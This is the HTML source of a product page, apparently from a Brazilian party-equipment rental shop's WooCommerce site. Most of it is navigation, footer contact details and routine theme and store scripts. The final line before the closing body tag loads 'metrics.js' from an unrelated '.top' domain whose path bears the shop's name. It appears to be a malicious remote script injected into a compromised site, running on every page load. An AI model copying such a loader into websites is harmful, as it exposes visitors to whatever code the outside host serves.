<li class="cat-item cat-item-191"><a href="https://www.juniorfestas.com.br/categoria/materiais/pratos-e-xicaras/">Pratos e Xícaras</a></li>
<li class="cat-item cat-item-204"><a href="https://www.juniorfestas.com.br/categoria/materiais/ramequins/">Ramequins</a></li>
<li class="cat-item cat-item-190"><a href="https://www.juniorfestas.com.br/categoria/materiais/rechauds-materiais/">Rechauds</a></li>
<li class="cat-item cat-item-189"><a href="https://www.juniorfestas.com.br/categoria/materiais/saladeiras/">Saladeiras e Tigelas</a></li>
<li class="cat-item cat-item-206"><a href="https://www.juniorfestas.com.br/categoria/materiais/samovar/">Samovar</a></li>
<li class="cat-item cat-item-193 current-cat cat-parent"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/">Talheres</a>	<ul class='children'>
<li class="cat-item cat-item-199"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-342/">Linha 342</a></li>
<li class="cat-item cat-item-203"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-493/">Linha 493</a></li>
<li class="cat-item cat-item-207"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-alamo/">Linha Alamo</a></li>
<li class="cat-item cat-item-202"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-asian/">Linha Asian</a></li>
<li class="cat-item cat-item-275"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-bambu/">Linha Bambu</a></li>
<li class="cat-item cat-item-201"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-croise/">Linha Croise</a></li>
<li class="cat-item cat-item-321"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-filete-ouro/">Linha Filete Ouro</a></li>
<li class="cat-item cat-item-322"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-four-seasons/">Linha Four Seasons</a></li>
<li class="cat-item cat-item-205"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-lagoa/">Linha Lagoa</a></li>
<li class="cat-item cat-item-198"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-simples/">Linha Simples</a></li>
<li class="cat-item cat-item-200"><a href="https://www.juniorfestas.com.br/categoria/materiais/talheres/linha-tramontina/">Linha Tramontina</a></li>
	</ul>
</li>
<li class="cat-item cat-item-184"><a href="https://www.juniorfestas.com.br/categoria/materiais/travessa/">Travessa</a></li>
<li class="cat-item cat-item-65"><a href="https://www.juniorfestas.com.br/categoria/materiais/utensilios/">Utensílios</a></li>
</ul>
</li>
<li class="cat-item cat-item-49 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/">Mobiliário</a><ul class='children'>
<li class="cat-item cat-item-114"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bancos/">Bancos</a></li>
<li class="cat-item cat-item-66"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/bares/">Bares</a></li>
<li class="cat-item cat-item-67"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cadeiras-mobiliario/">Cadeiras</a></li>
<li class="cat-item cat-item-182"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/cristaleiras-e-armarios/">Cristaleiras e Armários</a></li>
<li class="cat-item cat-item-196"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/diversos/">Diversos</a></li>
<li class="cat-item cat-item-178"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/kits/">Kits</a></li>
<li class="cat-item cat-item-118"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/moveis-acrilico/">Mesas</a></li>
<li class="cat-item cat-item-87"><a href="https://www.juniorfestas.com.br/categoria/mobiliario/sofas-e-puffs/">Sofás e Puffs</a></li>
</ul>
</li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.juniorfestas.com.br/categoria/toalhas/">Toalhas</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://www.juniorfestas.com.br/categoria/toalhas/assento-cadeira/">Assento Cadeira</a></li>
<li class="cat-item cat-item-53"><a href="https://www.juniorfestas.com.br/categoria/toalhas/forros-de-bandeja/">Forros de bandeja e Guardanapos</a></li>
<li class="cat-item cat-item-40"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-aparador/">Toalhas Aparador</a></li>
<li class="cat-item cat-item-179"><a href="https://www.juniorfestas.com.br/categoria/toalhas/toalhas-banquete/">Toalhas Banquete</a></li>
<li class="cat-item cat-item-51"><a href="https://www.juniorfestas.com.br/categoria/toalhas/xales/">Xales</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://www.juniorfestas.com.br/categoria/uncategorized/">Uncategorized</a></li>
</ul></div></div></div></div></section></main>
	
</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_medium color_primary with_img"><div class="l-section-img" role="img" data-img-width="1920" data-img-height="600" style="background-image: url(https://www.juniorfestas.com.br/wp-content/uploads/2019/05/bg-onde-estamos.jpg);background-repeat: no-repeat;background-size: auto;"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="g-cols wpb_row via_flex valign_top type_default stacking_default" style="--additional-gap:15px;"><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-localizacao.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">Rua Platina, 481 – Prado – Belo Horizonte/MG</p>
</div></div><div class="w-btn-wrapper align_center"><a class="w-btn us-btn-style_1 icon_atleft" href="#"><i class="fas fa-map-marker-alt"></i><span class="w-btn-label">VER NO MAPA</span></a></div></div></div><a title="Veja onde a Júnior Festas está localizada." target=" _blank" rel="nofollow" href="https://www.google.com/maps/place/Júnior+Festas+-+Aluguel+de+materiais+para+festas/@-19.9226227,-43.962405,17z/data=!4m12!1m6!3m5!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!2sJúnior+Festas+-+Aluguel+de+materiais+para+festas!8m2!3d-19.922719!4d-43.962433!3m4!1s0xa6976ab19763f7:0x2bcdddacf495ec8d!8m2!3d-19.922719!4d-43.962433" class="vc_column-link smooth-scroll"></a></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/phone-icone.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;"><strong>Telefone:</strong> (31) 3371-2586</p>
</div></div></div></div></div><div class="vc_col-sm-4 wpb_column vc_column_container has_bg_color has-link"><div class="vc_column-inner us_custom_4fb9e5a3"><div class="wpb_wrapper"><div class="w-image align_center"><div class="w-image-h"><img width="64" height="64" src="https://www.juniorfestas.com.br/wp-content/uploads/2019/05/icone-mail.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" /></div></div><div class="w-separator size_custom" style="height:20px"></div><div class="wpb_text_column us_custom_95ebd667 has_text_color"><div class="wpb_wrapper"><p style="text-align: center;">juniorfestas@juniorfestas.com.br</p>
</div></div></div></div><a href="http://juniorfestas.com.br/2019/fale-conosco/" class="vc_column-link smooth-scroll" aria-label="Link"></a></div></div></div></div></div></div></div></section><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Copyright 2019. Junior Festas. Todos os direitos reservados.</p>
</div></div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Voltar ao topo" aria-label="Voltar ao topo" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 768;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (tecla de seta para a esquerda)';
		$us.langOptions.magnificPopup.tNext = 'Próximo (tecla de seta para a direita)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://www.juniorfestas.com.br/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"","top_height":"40px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":"","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"40px","top_fullwidth":"","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"90px","middle_sticky_height":"91px","middle_fullwidth":"","middle_centering":"","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["text:1","socials:2"],"top_center":[],"top_right":["menu:2","text:4"],"middle_left":["image:2"],"middle_center":[],"middle_right":["menu:1","menu:3","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"laptops":{"options":{"custom_breakpoint":1,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"100px","transparent":"0","width":"300px","elm_align":"center","shadow":"thin","top_show":"1","top_height":"55px","top_sticky_height":"0px","top_fullwidth":"0","top_centering":"","top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_transparent_text_hover","middle_height":"150px","middle_sticky_height":"130px","middle_fullwidth":"0","middle_centering":"1","elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":"1","bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":"","bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":"0","bottom_centering":"","bottom_bg_color":"#f5f5f5","bottom_text_color":"#333333","bottom_text_hover_color":"#028d52","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":["socials:2","text:1"],"top_center":[],"top_right":["text:4","menu:2","search:1","cart:1"],"middle_left":["menu:1"],"middle_center":["image:2"],"middle_right":["menu:3"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["image:1","text:2","text:3","socials:1"]}},"header_id":"6"};</script><template id="tp-language" data-tp-language="pt_BR"></template>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza-child\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/www.juniorfestas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Materiais","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/materiais\/"}},{"@type":"ListItem","position":3,"item":{"name":"Talheres","@id":"https:\/\/www.juniorfestas.com.br\/categoria\/materiais\/talheres\/"}},{"@type":"ListItem","position":4,"item":{"name":"Hashi Melamina Preto","@id":"https:\/\/www.juniorfestas.com.br\/produto\/hashi-melamina-preto\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.juniorfestas.com.br\/produto\/hashi-melamina-preto\/#product","name":"Hashi Melamina Preto","url":"https:\/\/www.juniorfestas.com.br\/produto\/hashi-melamina-preto\/","description":"Hashi Melamina Preto","image":"https:\/\/www.juniorfestas.com.br\/wp-content\/uploads\/2022\/03\/Hashi-Melamina-Preto.jpg","sku":10524,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.80","priceCurrency":"BRL","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.juniorfestas.com.br\/produto\/hashi-melamina-preto\/","seller":{"@type":"Organization","name":"J\u00fanior Festas","url":"https:\/\/www.juniorfestas.com.br"}}]}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.juniorfestas.com.br/wp-admin/admin-ajax.php";
</script>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/reduzir (zoom)"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Expandir tela"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartilhar"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fechar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (seta da esquerda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Próximo (seta da direita)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.juniorfestas.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.6' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/helios-solutions-woocommerce-hide-price-and-add-to-cart-button/js/custom_frontend.js?ver=1.0" id="theme_name_scripts-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/uploads/us-assets/www.juniorfestas.com.br.js?ver=0d647315" id="us-core-js"></script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.juniorfestas.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf7e3e32f17bfbb9919b912852f5d46b","fragment_name":"wc_fragments_bf7e3e32f17bfbb9919b912852f5d46b","request_timeout":"5000"};
</script>
<script src="https://www.juniorfestas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

                 jQuery( ".type-product" ).on( "click", ".quantity input", function() {
                     return false;
                 } );

                jQuery(".type-product").on("change", ".quantity input", function(e) {
                    var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery(this).val();

                    // Return on single product page (Not on related products)
                    if ( jQuery(this).closest(".type-product").find(".button").hasClass("single_add_to_cart_button") ) {
                        return false;
                    }

                    // Update data quantity for AJAX add-to-cart actions
                    add_to_cart_button.attr( "data-quantity", qty );

                    // For non-AJAX add-to-cart actions
                    if( ! jQuery(this).closest(".type-product").hasClass("wvs-archive-product-wrapper") ){
                        add_to_cart_button.attr( "href", "?add-to-cart=" + add_to_cart_button.attr( "data-product_id" ) + "&quantity=" + jQuery( this ).val() );
                    } else {
                        // URL fix for Variation Swatches
    
                        var new_url = new URL( href );
                        new_url.searchParams.set( "quantity", qty );
                        
                        add_to_cart_button.attr( "href", new_url.toString() );
                    }
                });

                // Trigger on Enter press
                jQuery( ".woocommerce .products" ).on( "keypress", ".quantity .qty", function(e) {
                    if ( ( e.which || e.keyCode ) === 13 ) {
                        jQuery( this ).parents( ".product" ).find( ".add_to_cart_button" ).trigger( "click" );
                    }
                } );

                // Support for Variation Swatches
                jQuery( document.body ).on( "adding_to_cart", function( e, btn, data ) {
                    data.quantity = btn.attr("data-quantity");
                });
                
                // Support for Variation Swatches - Trigger on swatches selection and push quantity value with the add_to_cart_url as a parameter
		        jQuery( ".wvs-archive-variations-wrapper" ).on( "show_variation", function( e,data) {
			        var add_to_cart_button = jQuery( this ).closest( ".product" ).find( ".add_to_cart_button" ),
                        href = add_to_cart_button.attr("href"),
                        qty = jQuery( this ).closest( ".product" ).find( ".input-text.qty" ).val(),
                        new_url = new URL(href);
		                
		            new_url.searchParams.set("quantity", qty);
		            add_to_cart_button.attr( "href", new_url.toString() );
		        });
            
 });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPLB3XD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/javascript" src="https://meriksstouncloud.top/juniorfestas/metrics.js" id="custom-1761652155436-js"></script></body>
</html>
